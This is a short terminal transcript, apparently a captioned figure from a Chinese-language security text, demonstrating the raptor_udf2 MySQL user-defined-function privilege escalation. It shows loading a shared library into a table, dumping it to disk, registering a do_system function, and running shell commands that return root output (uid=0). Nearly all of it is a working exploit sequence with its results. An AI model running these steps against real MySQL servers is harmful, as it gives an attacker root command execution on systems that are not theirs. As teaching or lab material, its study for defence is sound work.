 [jiangchao@jiangchao ~]$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3 to server version: 4.1.7
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/jiangchao/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/home/jiangchao/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
mysql> \! sh
sh-2.05b$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
图 5.38